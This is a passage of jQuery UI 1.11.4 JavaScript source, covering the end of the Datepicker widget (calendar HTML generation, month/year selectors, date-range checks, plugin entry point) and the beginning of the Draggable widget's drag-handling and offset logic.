/* Attach the onxxx handlers.  These are declared statically so
	 * they work with static code transformers like Caja.
	 */
    _attachHandlers: function(inst) {
      var stepMonths = this._get(inst, "stepMonths"),
          id = "#" + inst.id.replace(/\\\\/g, "\\");
      inst.dpDiv.find("[data-handler]").map(function() {
        var handler = {
          prev: function() {
            $.datepicker._adjustDate(id, -stepMonths, "M");
          },
          next: function() {
            $.datepicker._adjustDate(id, +stepMonths, "M");
          },
          hide: function() {
            $.datepicker._hideDatepicker();
          },
          today: function() {
            $.datepicker._gotoToday(id);
          },
          selectDay: function() {
            $.datepicker._selectDay(id, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this);
            return false;
          },
          selectMonth: function() {
            $.datepicker._selectMonthYear(id, this, "M");
            return false;
          },
          selectYear: function() {
            $.datepicker._selectMonthYear(id, this, "Y");
            return false;
          }
        };
        $(this).bind(this.getAttribute("data-event"), handler[this.getAttribute("data-handler")]);
      });
    },

    /* Generate the HTML for the current state of the date picker. */
    _generateHTML: function(inst) {
      var maxDraw, prevText, prev, nextText, next, currentText, gotoDate, controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin, monthNames, monthNamesShort, beforeShowDay, showOtherMonths, selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate, cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows, printDate, dRow, tbody, daySettings, otherMonth, unselectable, tempDate = new Date(),
          today = this._daylightSavingAdjust(
        new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate())),
           // clear time
          isRTL = this._get(inst, "isRTL"),
          showButtonPanel = this._get(inst, "showButtonPanel"),
          hideIfNoPrevNext = this._get(inst, "hideIfNoPrevNext"),
          navigationAsDateFormat = this._get(inst, "navigationAsDateFormat"),
          numMonths = this._getNumberOfMonths(inst),
          showCurrentAtPos = this._get(inst, "showCurrentAtPos"),
          stepMonths = this._get(inst, "stepMonths"),
          isMultiMonth = (numMonths[0] !== 1 || numMonths[1] !== 1),
          currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) : new Date(inst.currentYear, inst.currentMonth, inst.currentDay))),
          minDate = this._getMinMaxDate(inst, "min"),
          maxDate = this._getMinMaxDate(inst, "max"),
          drawMonth = inst.drawMonth - showCurrentAtPos,
          drawYear = inst.drawYear;

      if (drawMonth < 0) {
        drawMonth += 12;
        drawYear--;
      }
      if (maxDate) {
        maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(), maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate()));
        maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);
        while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
          drawMonth--;
          if (drawMonth < 0) {
            drawMonth = 11;
            drawYear--;
          }
        }
      }
      inst.drawMonth = drawMonth;
      inst.drawYear = drawYear;

      prevText = this._get(inst, "prevText");
      prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText, this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)), this._getFormatConfig(inst)));

      prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" + " title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "e" : "w") + "'>" + prevText + "</span></a>" : (hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "e" : "w") + "'>" + prevText + "</span></a>"));

      nextText = this._get(inst, "nextText");
      nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText, this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)), this._getFormatConfig(inst)));

      next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" + " title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "w" : "e") + "'>" + nextText + "</span></a>" : (hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "w" : "e") + "'>" + nextText + "</span></a>"));

      currentText = this._get(inst, "currentText");
      gotoDate = (this._get(inst, "gotoCurrent") && inst.currentDay ? currentDate : today);
      currentText = (!navigationAsDateFormat ? currentText : this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));

      controls = (!inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(inst, "closeText") + "</button>" : "");

      buttonPanel = (showButtonPanel) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (isRTL ? controls : "") + (this._isInRange(inst, gotoDate) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" + ">" + currentText + "</button>" : "") + (isRTL ? "" : controls) + "</div>" : "";

      firstDay = parseInt(this._get(inst, "firstDay"), 10);
      firstDay = (isNaN(firstDay) ? 0 : firstDay);

      showWeek = this._get(inst, "showWeek");
      dayNames = this._get(inst, "dayNames");
      dayNamesMin = this._get(inst, "dayNamesMin");
      monthNames = this._get(inst, "monthNames");
      monthNamesShort = this._get(inst, "monthNamesShort");
      beforeShowDay = this._get(inst, "beforeShowDay");
      showOtherMonths = this._get(inst, "showOtherMonths");
      selectOtherMonths = this._get(inst, "selectOtherMonths");
      defaultDate = this._getDefaultDate(inst);
      html = "";
      dow;
      for (row = 0; row < numMonths[0]; row++) {
        group = "";
        this.maxRows = 4;
        for (col = 0; col < numMonths[1]; col++) {
          selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));
          cornerClass = " ui-corner-all";
          calender = "";
          if (isMultiMonth) {
            calender += "<div class='ui-datepicker-group";
            if (numMonths[1] > 1) {
              switch (col) {
              case 0:
                calender += " ui-datepicker-group-first";
                cornerClass = " ui-corner-" + (isRTL ? "right" : "left");
                break;
              case numMonths[1] - 1:
                calender += " ui-datepicker-group-last";
                cornerClass = " ui-corner-" + (isRTL ? "left" : "right");
                break;
              default:
                calender += " ui-datepicker-group-middle";
                cornerClass = "";
                break;
              }
            }
            calender += "'>";
          }
          calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" + (/all|left/.test(cornerClass) && row === 0 ? (isRTL ? next : prev) : "") + (/all|right/.test(cornerClass) && row === 0 ? (isRTL ? prev : next) : "") + this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate, row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers
          "</div><table class='ui-datepicker-calendar'><thead>" + "<tr>";
          thead = (showWeek ? "<th class='ui-datepicker-week-col'>" + this._get(inst, "weekHeader") + "</th>" : "");
          for (dow = 0; dow < 7; dow++) { // days of the week
            day = (dow + firstDay) % 7;
            thead += "<th scope='col'" + ((dow + firstDay + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + ">" + "<span title='" + dayNames[day] + "'>" + dayNamesMin[day] + "</span></th>";
          }
          calender += thead + "</tr></thead><tbody>";
          daysInMonth = this._getDaysInMonth(drawYear, drawMonth);
          if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {
            inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);
          }
          leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
          curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate
          numRows = (isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows); //If multiple months, use the higher number of rows (see #7043)
          this.maxRows = numRows;
          printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));
          for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows
            calender += "<tr>";
            tbody = (!showWeek ? "" : "<td class='ui-datepicker-week-col'>" + this._get(inst, "calculateWeek")(printDate) + "</td>");
            for (dow = 0; dow < 7; dow++) { // create date picker days
              daySettings = (beforeShowDay ? beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, ""]);
              otherMonth = (printDate.getMonth() !== drawMonth);
              unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] || (minDate && printDate < minDate) || (maxDate && printDate > maxDate);
              tbody += "<td class='" + ((dow + firstDay + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + // highlight weekends
              (otherMonth ? " ui-datepicker-other-month" : "") + // highlight days from other months
              ((printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent) || // user pressed key
              (defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime()) ?
              // or defaultDate is current printedDate and defaultDate is selectedDate
              " " + this._dayOverClass : "") + // highlight selected day
              (unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "") + // highlight unselectable days
              (otherMonth && !showOtherMonths ? "" : " " + daySettings[1] + // highlight custom dates
              (printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "") + // highlight selected day
              (printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "")) + "'" + // highlight today (if different)
              ((!otherMonth || showOtherMonths) && daySettings[2] ? " title='" + daySettings[2].replace(/'/g, "&#39;") + "'" : "") + // cell title
              (unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'") + ">" + // actions
              (otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months
              (unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" + (printDate.getTime() === today.getTime() ? " ui-state-highlight" : "") + (printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "") + // highlight selected day
              (otherMonth ? " ui-priority-secondary" : "") + // distinguish dates from other months
              "' href='#'>" + printDate.getDate() + "</a>")) + "</td>"; // display selectable date
              printDate.setDate(printDate.getDate() + 1);
              printDate = this._daylightSavingAdjust(printDate);
            }
            calender += tbody + "</tr>";
          }
          drawMonth++;
          if (drawMonth > 11) {
            drawMonth = 0;
            drawYear++;
          }
          calender += "</tbody></table>" + (isMultiMonth ? "</div>" + ((numMonths[0] > 0 && col === numMonths[1] - 1) ? "<div class='ui-datepicker-row-break'></div>" : "") : "");
          group += calender;
        }
        html += group;
      }
      html += buttonPanel;
      inst._keyEvent = false;
      return html;
    },

    /* Generate the month and year header. */
    _generateMonthYearHeader: function(inst, drawMonth, drawYear, minDate, maxDate, secondary, monthNames, monthNamesShort) {

      var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear, changeMonth = this._get(inst, "changeMonth"),
          changeYear = this._get(inst, "changeYear"),
          showMonthAfterYear = this._get(inst, "showMonthAfterYear"),
          html = "<div class='ui-datepicker-title'>",
          monthHtml = "";

      // month selection
      if (secondary || !changeMonth) {
        monthHtml += "<span class='ui-datepicker-month'>" + monthNames[drawMonth] + "</span>";
      } else {
        inMinYear = (minDate && minDate.getFullYear() === drawYear);
        inMaxYear = (maxDate && maxDate.getFullYear() === drawYear);
        monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";
        for (month = 0; month < 12; month++) {
          if ((!inMinYear || month >= minDate.getMonth()) && (!inMaxYear || month <= maxDate.getMonth())) {
            monthHtml += "<option value='" + month + "'" + (month === drawMonth ? " selected='selected'" : "") + ">" + monthNamesShort[month] + "</option>";
          }
        }
        monthHtml += "</select>";
      }

      if (!showMonthAfterYear) {
        html += monthHtml + (secondary || !(changeMonth && changeYear) ? "&#xa0;" : "");
      }

      // year selection
      if (!inst.yearshtml) {
        inst.yearshtml = "";
        if (secondary || !changeYear) {
          html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";
        } else {
          // determine range of years to display
          years = this._get(inst, "yearRange").split(":");
          thisYear = new Date().getFullYear();
          determineYear = function(value) {
            var year = (value.match(/c[+\-].*/) ? drawYear + parseInt(value.substring(1), 10) : (value.match(/[+\-].*/) ? thisYear + parseInt(value, 10) : parseInt(value, 10)));
            return (isNaN(year) ? thisYear : year);
          };
          year = determineYear(years[0]);
          endYear = Math.max(year, determineYear(years[1] || ""));
          year = (minDate ? Math.max(year, minDate.getFullYear()) : year);
          endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);
          inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";
          for (; year <= endYear; year++) {
            inst.yearshtml += "<option value='" + year + "'" + (year === drawYear ? " selected='selected'" : "") + ">" + year + "</option>";
          }
          inst.yearshtml += "</select>";

          html += inst.yearshtml;
          inst.yearshtml = null;
        }
      }

      html += this._get(inst, "yearSuffix");
      if (showMonthAfterYear) {
        html += (secondary || !(changeMonth && changeYear) ? "&#xa0;" : "") + monthHtml;
      }
      html += "</div>"; // Close datepicker_header
      return html;
    },

    /* Adjust one of the date sub-fields. */
    _adjustInstDate: function(inst, offset, period) {
      var year = inst.drawYear + (period === "Y" ? offset : 0),
          month = inst.drawMonth + (period === "M" ? offset : 0),
          day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) + (period === "D" ? offset : 0),
          date = this._restrictMinMax(inst, this._daylightSavingAdjust(new Date(year, month, day)));

      inst.selectedDay = date.getDate();
      inst.drawMonth = inst.selectedMonth = date.getMonth();
      inst.drawYear = inst.selectedYear = date.getFullYear();
      if (period === "M" || period === "Y") {
        this._notifyChange(inst);
      }
    },

    /* Ensure a date is within any min/max bounds. */
    _restrictMinMax: function(inst, date) {
      var minDate = this._getMinMaxDate(inst, "min"),
          maxDate = this._getMinMaxDate(inst, "max"),
          newDate = (minDate && date < minDate ? minDate : date);
      return (maxDate && newDate > maxDate ? maxDate : newDate);
    },

    /* Notify change of month/year. */
    _notifyChange: function(inst) {
      var onChange = this._get(inst, "onChangeMonthYear");
      if (onChange) {
        onChange.apply((inst.input ? inst.input[0] : null), [inst.selectedYear, inst.selectedMonth + 1, inst]);
      }
    },

    /* Determine the number of months to show. */
    _getNumberOfMonths: function(inst) {
      var numMonths = this._get(inst, "numberOfMonths");
      return (numMonths == null ? [1, 1] : (typeof numMonths === "number" ? [1, numMonths] : numMonths));
    },

    /* Determine the current maximum date - ensure no time components are set. */
    _getMinMaxDate: function(inst, minMax) {
      return this._determineDate(inst, this._get(inst, minMax + "Date"), null);
    },

    /* Find the number of days in a given month. */
    _getDaysInMonth: function(year, month) {
      return 32 - this._daylightSavingAdjust(new Date(year, month, 32)).getDate();
    },

    /* Find the day of the week of the first of a month. */
    _getFirstDayOfMonth: function(year, month) {
      return new Date(year, month, 1).getDay();
    },

    /* Determines if we should allow a "next/prev" month display change. */
    _canAdjustMonth: function(inst, offset, curYear, curMonth) {
      var numMonths = this._getNumberOfMonths(inst),
          date = this._daylightSavingAdjust(new Date(curYear, curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1));

      if (offset < 0) {
        date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));
      }
      return this._isInRange(inst, date);
    },

    /* Is the given date in the accepted range? */
    _isInRange: function(inst, date) {
      var yearSplit, currentYear, minDate = this._getMinMaxDate(inst, "min"),
          maxDate = this._getMinMaxDate(inst, "max"),
          minYear = null,
          maxYear = null,
          years = this._get(inst, "yearRange");
      if (years) {
        yearSplit = years.split(":");
        currentYear = new Date().getFullYear();
        minYear = parseInt(yearSplit[0], 10);
        maxYear = parseInt(yearSplit[1], 10);
        if (yearSplit[0].match(/[+\-].*/)) {
          minYear += currentYear;
        }
        if (yearSplit[1].match(/[+\-].*/)) {
          maxYear += currentYear;
        }
      }

      return ((!minDate || date.getTime() >= minDate.getTime()) && (!maxDate || date.getTime() <= maxDate.getTime()) && (!minYear || date.getFullYear() >= minYear) && (!maxYear || date.getFullYear() <= maxYear));
    },

    /* Provide the configuration settings for formatting/parsing. */
    _getFormatConfig: function(inst) {
      var shortYearCutoff = this._get(inst, "shortYearCutoff");
      shortYearCutoff = (typeof shortYearCutoff !== "string" ? shortYearCutoff : new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));
      return {
        shortYearCutoff: shortYearCutoff,
        dayNamesShort: this._get(inst, "dayNamesShort"),
        dayNames: this._get(inst, "dayNames"),
        monthNamesShort: this._get(inst, "monthNamesShort"),
        monthNames: this._get(inst, "monthNames")
      };
    },

    /* Format the given date for display. */
    _formatDate: function(inst, day, month, year) {
      if (!day) {
        inst.currentDay = inst.selectedDay;
        inst.currentMonth = inst.selectedMonth;
        inst.currentYear = inst.selectedYear;
      }
      var date = (day ? (typeof day === "object" ? day : this._daylightSavingAdjust(new Date(year, month, day))) : this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));
      return this.formatDate(this._get(inst, "dateFormat"), date, this._getFormatConfig(inst));
    }
  });

/*
 * Bind hover events for datepicker elements.
 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
 */

  function datepicker_bindHover(dpDiv) {
    var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
    return dpDiv.delegate(selector, "mouseout", function() {
      $(this).removeClass("ui-state-hover");
      if (this.className.indexOf("ui-datepicker-prev") !== -1) {
        $(this).removeClass("ui-datepicker-prev-hover");
      }
      if (this.className.indexOf("ui-datepicker-next") !== -1) {
        $(this).removeClass("ui-datepicker-next-hover");
      }
    }).delegate(selector, "mouseover", datepicker_handleMouseover);
  }

  function datepicker_handleMouseover() {
    if (!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[0] : datepicker_instActive.input[0])) {
      $(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");
      $(this).addClass("ui-state-hover");
      if (this.className.indexOf("ui-datepicker-prev") !== -1) {
        $(this).addClass("ui-datepicker-prev-hover");
      }
      if (this.className.indexOf("ui-datepicker-next") !== -1) {
        $(this).addClass("ui-datepicker-next-hover");
      }
    }
  }

  /* jQuery extend now ignores nulls! */

  function datepicker_extendRemove(target, props) {
    $.extend(target, props);
    for (var name in props) {
      if (props[name] == null) {
        target[name] = props[name];
      }
    }
    return target;
  }

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
					Object - settings for attaching new datepicker functionality
   @return  jQuery object */
  $.fn.datepicker = function(options) {

    /* Verify an empty collection wasn't passed - Fixes #6976 */
    if (!this.length) {
      return this;
    }

    /* Initialise the date picker. */
    if (!$.datepicker.initialized) {
      $(document).mousedown($.datepicker._checkExternalClick);
      $.datepicker.initialized = true;
    }

    /* Append datepicker main container to body if not exist. */
    if ($("#" + $.datepicker._mainDivId).length === 0) {
      $("body").append($.datepicker.dpDiv);
    }

    var otherArgs = Array.prototype.slice.call(arguments, 1);
    if (typeof options === "string" && (options === "isDisabled" || options === "getDate" || options === "widget")) {
      return $.datepicker["_" + options + "Datepicker"].
      apply($.datepicker, [this[0]].concat(otherArgs));
    }
    if (options === "option" && arguments.length === 2 && typeof arguments[1] === "string") {
      return $.datepicker["_" + options + "Datepicker"].
      apply($.datepicker, [this[0]].concat(otherArgs));
    }
    return this.each(function() {
      typeof options === "string" ? $.datepicker["_" + options + "Datepicker"].
      apply($.datepicker, [this].concat(otherArgs)) : $.datepicker._attachDatepicker(this, options);
    });
  };

  $.datepicker = new Datepicker(); // singleton instance
  $.datepicker.initialized = false;
  $.datepicker.uuid = new Date().getTime();
  $.datepicker.version = "1.11.4";

  var datepicker = $.datepicker;


/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */


  $.widget("ui.draggable", $.ui.mouse, {
    version: "1.11.4",
    widgetEventPrefix: "drag",
    options: {
      addClasses: true,
      appendTo: "parent",
      axis: false,
      connectToSortable: false,
      containment: false,
      cursor: "auto",
      cursorAt: false,
      grid: false,
      handle: false,
      helper: "original",
      iframeFix: false,
      opacity: false,
      refreshPositions: false,
      revert: false,
      revertDuration: 500,
      scope: "default",
      scroll: true,
      scrollSensitivity: 20,
      scrollSpeed: 20,
      snap: false,
      snapMode: "both",
      snapTolerance: 20,
      stack: false,
      zIndex: false,

      // callbacks
      drag: null,
      start: null,
      stop: null
    },
    _create: function() {

      if (this.options.helper === "original") {
        this._setPositionRelative();
      }
      if (this.options.addClasses) {
        this.element.addClass("ui-draggable");
      }
      if (this.options.disabled) {
        this.element.addClass("ui-draggable-disabled");
      }
      this._setHandleClassName();

      this._mouseInit();
    },

    _setOption: function(key, value) {
      this._super(key, value);
      if (key === "handle") {
        this._removeHandleClassName();
        this._setHandleClassName();
      }
    },

    _destroy: function() {
      if ((this.helper || this.element).is(".ui-draggable-dragging")) {
        this.destroyOnClear = true;
        return;
      }
      this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");
      this._removeHandleClassName();
      this._mouseDestroy();
    },

    _mouseCapture: function(event) {
      var o = this.options;

      this._blurActiveElement(event);

      // among others, prevent a drag on a resizable-handle
      if (this.helper || o.disabled || $(event.target).closest(".ui-resizable-handle").length > 0) {
        return false;
      }

      //Quit if we're not on a valid handle
      this.handle = this._getHandle(event);
      if (!this.handle) {
        return false;
      }

      this._blockFrames(o.iframeFix === true ? "iframe" : o.iframeFix);

      return true;

    },

    _blockFrames: function(selector) {
      this.iframeBlocks = this.document.find(selector).map(function() {
        var iframe = $(this);

        return $("<div>").css("position", "absolute").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];
      });
    },

    _unblockFrames: function() {
      if (this.iframeBlocks) {
        this.iframeBlocks.remove();
        delete this.iframeBlocks;
      }
    },

    _blurActiveElement: function(event) {
      var document = this.document[0];

      // Only need to blur if the event occurred on the draggable itself, see #10527
      if (!this.handleElement.is(event.target)) {
        return;
      }

      // support: IE9
      // IE9 throws an "Unspecified error" accessing document.activeElement from an <iframe>
      try {

        // Support: IE9, IE10
        // If the <body> is blurred, IE will switch windows, see #9520
        if (document.activeElement && document.activeElement.nodeName.toLowerCase() !== "body") {

          // Blur any element that currently has focus, see #4261
          $(document.activeElement).blur();
        }
      } catch (error) {}
    },

    _mouseStart: function(event) {

      var o = this.options;

      //Create and append the visible helper
      this.helper = this._createHelper(event);

      this.helper.addClass("ui-draggable-dragging");

      //Cache the helper size
      this._cacheHelperProportions();

      //If ddmanager is used for droppables, set the global draggable
      if ($.ui.ddmanager) {
        $.ui.ddmanager.current = this;
      }

/*
		 * - Position generation -
		 * This block generates everything position related - it's the core of draggables.
		 */

      //Cache the margins of the original element
      this._cacheMargins();

      //Store the helper's css position
      this.cssPosition = this.helper.css("position");
      this.scrollParent = this.helper.scrollParent(true);
      this.offsetParent = this.helper.offsetParent();
      this.hasFixedAncestor = this.helper.parents().filter(function() {
        return $(this).css("position") === "fixed";
      }).length > 0;

      //The element's absolute position on the page minus margins
      this.positionAbs = this.element.offset();
      this._refreshOffsets(event);

      //Generate the original position
      this.originalPosition = this.position = this._generatePosition(event, false);
      this.originalPageX = event.pageX;
      this.originalPageY = event.pageY;

      //Adjust the mouse offset relative to the helper if "cursorAt" is supplied
      (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));

      //Set a containment if given in the options
      this._setContainment();

      //Trigger event + callbacks
      if (this._trigger("start", event) === false) {
        this._clear();
        return false;
      }

      //Recache the helper size
      this._cacheHelperProportions();

      //Prepare the droppable offsets
      if ($.ui.ddmanager && !o.dropBehaviour) {
        $.ui.ddmanager.prepareOffsets(this, event);
      }

      // Reset helper's right/bottom css if they're set and set explicit width/height instead
      // as this prevents resizing of elements with right/bottom set (see #7772)
      this._normalizeRightBottom();

      this._mouseDrag(event, true); //Execute the drag once - this causes the helper not to be visible before getting its correct position
      //If the ddmanager is used for droppables, inform the manager that dragging has started (see #5003)
      if ($.ui.ddmanager) {
        $.ui.ddmanager.dragStart(this, event);
      }

      return true;
    },

    _refreshOffsets: function(event) {
      this.offset = {
        top: this.positionAbs.top - this.margins.top,
        left: this.positionAbs.left - this.margins.left,
        scroll: false,
        parent: this._getParentOffset(),
        relative: this._getRelativeOffset()
      };

      this.offset.click = {
        left: event.pageX - this.offset.left,
        top: event.pageY - this.offset.top
      };
    },

    _mouseDrag: function(event, noPropagation) {
      // reset any necessary cached properties (see #5009)
      if (this.hasFixedAncestor) {
        this.offset.parent = this._getParentOffset();
      }

      //Compute the helpers position
      this.position = this._generatePosition(event, true);
      this.positionAbs = this._convertPositionTo("absolute");

      //Call plugins and callbacks and use the resulting position if something is returned
      if (!noPropagation) {
        var ui = this._uiHash();
        if (this._trigger("drag", event, ui) === false) {
          this._mouseUp({});
          return false;
        }
        this.position = ui.position;
      }

      this.helper[0].style.left = this.position.left + "px";
      this.helper[0].style.top = this.position.top + "px";

      if ($.ui.ddmanager) {
        $.ui.ddmanager.drag(this, event);
      }

      return false;
    },

    _mouseStop: function(event) {

      //If we are using droppables, inform the manager about the drop
      var that = this,
          dropped = false;
      if ($.ui.ddmanager && !this.options.dropBehaviour) {
        dropped = $.ui.ddmanager.drop(this, event);
      }

      //if a drop comes from outside (a sortable)
      if (this.dropped) {
        dropped = this.dropped;
        this.dropped = false;
      }

      if ((this.options.revert === "invalid" && !dropped) || (this.options.revert === "valid" && dropped) || this.options.revert === true || ($.isFunction(this.options.revert) && this.options.revert.call(this.element, dropped))) {
        $(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function() {
          if (that._trigger("stop", event) !== false) {
            that._clear();
          }
        });
      } else {
        if (this._trigger("stop", event) !== false) {
          this._clear();
        }
      }

      return false;
    },

    _mouseUp: function(event) {
      this._unblockFrames();

      //If the ddmanager is used for droppables, inform the manager that dragging has stopped (see #5003)
      if ($.ui.ddmanager) {
        $.ui.ddmanager.dragStop(this, event);
      }

      // Only need to focus if the event occurred on the draggable itself, see #10527
      if (this.handleElement.is(event.target)) {
        // The interaction is over; whether or not the click resulted in a drag, focus the element
        this.element.focus();
      }

      return $.ui.mouse.prototype._mouseUp.call(this, event);
    },

    cancel: function() {

      if (this.helper.is(".ui-draggable-dragging")) {
        this._mouseUp({});
      } else {
        this._clear();
      }

      return this;

    },

    _getHandle: function(event) {
      return this.options.handle ? !! $(event.target).closest(this.element.find(this.options.handle)).length : true;
    },

    _setHandleClassName: function() {
      this.handleElement = this.options.handle ? this.element.find(this.options.handle) : this.element;
      this.handleElement.addClass("ui-draggable-handle");
    },

    _removeHandleClassName: function() {
      this.handleElement.removeClass("ui-draggable-handle");
    },

    _createHelper: function(event) {

      var o = this.options,
          helperIsFunction = $.isFunction(o.helper),
          helper = helperIsFunction ? $(o.helper.apply(this.element[0], [event])) : (o.helper === "clone" ? this.element.clone().removeAttr("id") : this.element);

      if (!helper.parents("body").length) {
        helper.appendTo((o.appendTo === "parent" ? this.element[0].parentNode : o.appendTo));
      }

      // http://bugs.jqueryui.com/ticket/9446
      // a helper function can return the original element
      // which wouldn't have been set to relative in _create
      if (helperIsFunction && helper[0] === this.element[0]) {
        this._setPositionRelative();
      }

      if (helper[0] !== this.element[0] && !(/(fixed|absolute)/).test(helper.css("position"))) {
        helper.css("position", "absolute");
      }

      return helper;

    },

    _setPositionRelative: function() {
      if (!(/^(?:r|a|f)/).test(this.element.css("position"))) {
        this.element[0].style.position = "relative";
      }
    },

    _adjustOffsetFromHelper: function(obj) {
      if (typeof obj === "string") {
        obj = obj.split(" ");
      }
      if ($.isArray(obj)) {
        obj = {
          left: +obj[0],
          top: +obj[1] || 0
        };
      }
      if ("left" in obj) {
        this.offset.click.left = obj.left + this.margins.left;
      }
      if ("right" in obj) {
        this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
      }
      if ("top" in obj) {
        this.offset.click.top = obj.top + this.margins.top;
      }
      if ("bottom" in obj) {
        this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
      }
    },

    _isRootNode: function(element) {
      return (/(html|body)/i).test(element.tagName) || element === this.document[0];
    },

    _getParentOffset: function() {

      //Get the offsetParent and cache its position
      var po = this.offsetParent.offset(),
          document = this.document[0];

      // This is a special case where we need to modify a offset calculated on start, since the following happened:
      // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent
      // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that
      //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag
      if (this.cssPosition === "absolute" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {
        po.left += this.scrollParent.scrollLeft();
        po.top += this.scrollParent.scrollTop();
      }

      if (this._isRootNode(this.offsetParent[0])) {
        po = {
          top: 0,
          left: 0
        };
      }

      return {
        top: po.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0),
        left: po.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)
      };

    },

    _getRelativeOffset: function() {
      if (this.cssPosition !== "relative") {
        return {
          top: 0,
          left: 0
        };
      }

      var p = this.element.position(),
          scrollIsRootNode = this._isRootNode(this.scrollParent[0]);

      return {
        top: p.top - (parseInt(this.helper.css("top"), 10) || 0) + (!scrollIsRootNode ? this.scrollParent.scrollTop() : 0),
        left: p.left - (parseInt(this.helper.css("left"), 10) || 0) + (!scrollIsRootNode ? this.scrollParent.scrollLeft() : 0)
      };

    },

    _cacheMargins: function() {
      this.margins = {
        left: (parseInt(this.element.css("marginLeft"), 10) || 0),
        top: (parseInt(this.element.css("marginTop"), 10) || 0),
        right: (parseInt(this.element.css("marginRight"), 10) || 0),
